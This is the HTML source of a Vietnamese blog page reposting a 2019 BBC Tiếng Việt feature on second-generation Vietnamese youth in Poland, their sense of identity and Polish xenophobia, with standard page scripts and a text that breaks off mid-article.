0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333!important}.theme-opt {display: block !important;}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo #header{}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{display:block;}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home,body#layout .header-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}body#layout #sidebar-wrapper .section{border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec .draggable-widget .widget-wrap2{}body#layout #main-wrapper #main{margin-right:4px;}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}body#layout #sidebar{margin-top:10px}body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{}body#layout #footer-sec3{margin-right:0}body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-115932443-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8324915488659303299&amp;zx=5a3db9e3-8586-44a9-8e3b-1edd35dadbd6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8324915488659303299&amp;zx=5a3db9e3-8586-44a9-8e3b-1edd35dadbd6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://thongluan-rdp.org/'>Trang chủ</a></li>
<li><a href='https://www.facebook.com/thong.luan.1/about/?ref=page_internal'>Giới thiệu</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/thong.luan.1/' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.thongluan.blog/'>THÔNG LUẬN</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.thongluan.blog/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/di%E1%BB%85n%20%C4%91%C3%A0n?&max-results=25' itemprop='url'>Diễn đàn</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/THDC%C4%90N?&max-results=25' itemprop='url'>Quan điểm</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/%C4%91i%E1%BB%83m%20tin?&max-results=25' itemprop='url'>Tin tức</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/2016/12/bai-viet-cua-tac-gia-nguyen-gia-kieng.html' itemprop='url'>Học tập chính trị</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Tìm kiếm từ khoá...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://ichef.bbci.co.uk/news/624/cpsprodpb/A0BF/production/_109315114_91591af6-8ba2-45f7-af85-4cb3108e9f1c.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.thongluan.blog/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.thongluan.blog/search/label/Di%E1%BB%85n%20%C4%90%C3%A0n%20D%C3%A2n%20Ch%E1%BB%A7' property='v:title' rel='v:url'>Diễn Đàn Dân Chủ</a></span>
<brc>/</brc>
<span>Giới trẻ tại Ba Lan: 'Tôi không hẳn là người Việt' (BBC Tiếng Việt)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Giới trẻ tại Ba Lan: 'Tôi không hẳn là người Việt' (BBC Tiếng Việt)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-10-24T05:59:00+07:00'>tháng 10 24, 2019</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.thongluan.blog/search/label/Di%E1%BB%85n%20%C4%90%C3%A0n%20D%C3%A2n%20Ch%E1%BB%A7' rel='tag'>Diễn Đàn Dân Chủ</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-911904012882861088' itemprop='articleBody'>
<meta content=' Thế hệ người Việt thứ hai ở hải ngoại khẳng định họ không hẳn là người Việt, và họ cũng không muốn quay trở về Việt Nam. Đây là hậu quả của...' name='twitter:description'/>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<i>Thế hệ người Việt thứ hai ở hải ngoại khẳng định họ không hẳn là người Việt, và họ cũng không muốn quay trở về Việt Nam. Đây là hậu quả của việc tiêm nhiễm vào đầu giới trẻ những hình ảnh xấu xí, bẩn thỉu và cả sự độc đoán cộng sản của các bậc làm cha mẹ, khiến cho công cuộc dân chủ hoá Việt Nam thêm khó khăn, và những người trẻ hải ngoại này cũng chịu nhiều thiệt thòi khi mất đi căn cước quê cha đất tổ.</i></div>
<div style="background-color: white; font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; min-height: 22px; text-align: justify;">
<br /><span style="font-kerning: none;"></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><b>Pawel Sơn Ngô 29 tuổi. Ania Hoàng Lê Uyên 19 tuổi.</b></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Họ đều mang dòng máu Việt, cùng được sinh ra và lớn lên ở Ba Lan sau khi Ba Lan chuyển sang chế độ dân chủ đa đảng đúng ba thập niên trước, vào mùa thu 1989.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Hai bạn trẻ này đều bỏ phiếu trong cuộc bầu cử hôm 13/10/2019 vì chia sẻ tinh thần công dân trong thời đại Ba Lan có dân chủ.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Nhưng họ lại có những cảm nhận rất khác nhau về 'tính chất Việt' trong con người mình.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><b>Nhà làm phim trẻ họ Ngô</b></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><b><br /></b></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none; text-decoration: underline;"><a href="https://www.bbc.com/vietnamese/world-50043529">Bầu cử ở Ba Lan và tinh thần người Việt</a></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none; text-decoration: underline;"><a href="https://www.bbc.com/vietnamese/world-49999494">Bức tường Berlin: Cựu Tổng bí thư Đông Đức oán Gorbachev</a></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none; text-decoration: underline;"><a href="https://www.bbc.com/vietnamese/world-50060750">BBC chọn hai phụ nữ VN vào nhóm 'ảnh hưởng nhất thế giới'</a></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<br /></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">"Tôi mang nửa dòng máu Ba Lan, nửa dòng máu Việt," Pawel, nhà làm phim trẻ từng đoạt nhiều giải thưởng quốc tế, nói với BBC Tiếng Việt.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Phim <b>The Host</b> (2018) của Pawel đã nhận giải phim viễn tưởng hay nhất (Best Sci-Fi Film) tại liên hoan Hollywood Blood Horror Festival, Los Angeles, USA 2019.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Một phim khác, "I am Tomek" (2016) nhận giải phim hay nhất của '48 Hour Film Project, Warsaw, 2016.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Có mẹ là người Ba Lan, nhìn thoáng qua, anh không có nét gì của người Việt. Cha anh là một trong số hàng ngàn sinh viên Việt Nam được gửi sang Ba Lan học tập trong thời Chiến tranh Lạnh.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><b>Là người Việt hay người Ba Lan?</b></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><b><br /></b></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">"Khi ở Việt Nam, tôi cảm thấy rõ hơn chất Việt trong người mình so với khi ở Ba Lan này," Pawel nói.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; min-height: 22px; text-align: center;">
<span style="font-kerning: none;"></span><img alt="BBC" class="responsive-image__img js-image-replace" data-highest-encountered-width="624" datasrc="https://ichef.bbci.co.uk/news/320/cpsprodpb/A0BF/production/_109315114_91591af6-8ba2-45f7-af85-4cb3108e9f1c.jpg" height="359" src="https://ichef.bbci.co.uk/news/624/cpsprodpb/A0BF/production/_109315114_91591af6-8ba2-45f7-af85-4cb3108e9f1c.jpg" style="font-family: -webkit-standard; text-align: start;" width="640" /></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 11px; font-stretch: normal; line-height: normal;">
<span style="font-kerning: none;">Pawel nói vẻ ngoài ít giống người Việt của anh khiến mọi người đối xử với anh như một du khách bình thường khi anh tới Việt Nam</span></div>
<div style="background-color: white; font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; min-height: 22px; text-align: justify;">
<span style="font-kerning: none;"></span><br /></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Pawel nói vẻ ngoài ít giống người Việt của anh khiến mọi người đối xử với anh như một du khách bình thường khi anh tới Việt Nam</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">"Mặt khác, khi tôi đến Việt Nam thì do tôi không nói tiếng Việt, trông cũng không giống người Việt lắm, cho nên tôi lại cũng không cảm thấy mình là người Việt. Mọi người cũng không đối xử với tôi như thể tôi là người Việt, mà coi tôi như một du khách bình thường."</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><b>'Tôi là Ania Hoàng Lê Uyên'</b></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><b><br /></b></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Ania có bố mẹ đều là người Việt. Cha cô sang Ba Lan du học sau khi chế độ XHCN ở đây giải thể.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Hiện cô là sinh viên năm thứ nhất Đại học Bách khoa Warsaw. Khác với Pawel, cô nói tiếng Việt khá tốt.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Ở nhà, cô nói tiếng Việt với bố mẹ, và có bạn thân là người gốc Việt.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Nhưng, cũng giống như Pawel, Ania không cảm thấy mình là người Việt. "Tôi nghĩ mình vừa là người Ba Lan vừa là người Việt Nam."</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">"Khi đi du lịch [sang Hy Lạp] cùng với các học sinh đồng lứa người Ba Lan, tôi luôn nghĩ mình là sinh viên từ Ba Lan sang," Ania nói, mặc dù vẻ bề ngoài của cô khiến những người khác không nghĩ thế.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">"Có lần có người hỏi tôi rất buồn cười thế này, 'Có phải là cháu đi cùng nhóm này không, hay là cháu có bị đi lạc không?'."</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Cũng nhờ vẻ bề ngoài và khả năng nói tiếng Việt "không phải là chán lắm" mà Ania thấy cô không bị coi là Việt kiều hay người nước ngoài mỗi khi về Việt Nam thăm thân.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="background-color: white; font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; min-height: 22px; text-align: center;">
<span style="font-kerning: none;"></span><img alt="BBC" class="responsive-image__img js-image-replace" data-highest-encountered-width="624" datasrc="https://ichef.bbci.co.uk/news/320/cpsprodpb/158BE/production/_109345288_c9d67aa1-7690-413b-91cc-0d8d22c61b56.jpg" height="359" src="https://ichef.bbci.co.uk/news/624/cpsprodpb/158BE/production/_109345288_c9d67aa1-7690-413b-91cc-0d8d22c61b56.jpg" style="font-family: -webkit-standard; text-align: start;" width="640" /></div>
<div style="background-color: white; font-family: &quot;Helvetica Neue&quot;; font-size: 13px; font-stretch: normal; line-height: normal;">
<span style="font-kerning: none;">Sinh ra ở Warsaw năm 2000, Ania Hoàng Lê Uyên nghĩ cô "vừa là người Ba Lan, vừa là người Việt Nam" tuy cô mang dòng máu thuần Việt</span></div>
<div style="background-color: white; font-family: &quot;Helvetica Neue&quot;; font-size: 13px; font-stretch: normal; line-height: normal; min-height: 15px;">
<span style="font-kerning: none;"></span><br /></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Sinh ra ở Warsaw năm 2000, Ania Hoàng Lê Uyên nghĩ cô "vừa là người Ba Lan, vừa là người Việt Nam" tuy cô mang dòng máu thuần Việt</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><b>Người Việt trong làn sóng bài ngoại ở Ba Lan</b></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><b><br /></b></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Sau hơn 20 năm chuyển đổi thể chế, Ba Lan từ hình mẫu đáng học tập về tinh thần bao dung trong dân chủ đa đảng, đã chứng kiến một thay đổi.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Năm 2015, Đảng Pháp luật và Công lý (PiS) theo chủ nghĩa dân tộc, và đề cao tinh thần bài ngoại thắng cử tại Ba Lan.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">EU cáo buộc đảng này làm suy yếu nền dân chủ và tính đa dạng trong xã hội Ba Lan.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Tháng 10 năm nay, đảng PiS lại tiếp tục thắng lớn.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Các chính sách dân tộc chủ nghĩa Công giáo, chia lại lợi tức xã hội cho cử tri nghèo, bảo thủ ở nông thôn Ba Lan đã giúp PiS có cơ hội cầm quyền thêm nhiệm kỳ nữa.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Tâm lý bài ngoại ở Ba Lan trong thời gian gần đây khiến nhiều di dân nước ngoài cảm thấy không yên tâm.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="background-color: white; font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; min-height: 22px; text-align: center;">
<span style="font-kerning: none;"></span><img alt="Ba Lan" class="responsive-image__img js-image-replace" data-highest-encountered-width="624" datasrc="https://ichef.bbci.co.uk/news/320/cpsprodpb/0220/production/_109344500_gettyimages-1145807550.jpg" height="359" src="https://ichef.bbci.co.uk/news/624/cpsprodpb/0220/production/_109344500_gettyimages-1145807550.jpg" style="font-family: -webkit-standard; text-align: start;" width="640" /></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 13px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">SOPA Images</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 13px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Biểu tình của thanh niên cực hữu Ba Lan ở Krakow tháng 5/2019 với khẩu hiệu 'Vì Ch&#769;úa Trời, Danh dự và Tổ quốc'</span></div>
<div style="background-color: white; font-family: &quot;Helvetica Neue&quot;; font-size: 13px; font-stretch: normal; line-height: normal; min-height: 15px; text-align: justify;">
<span style="font-kerning: none;"></span><br /></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
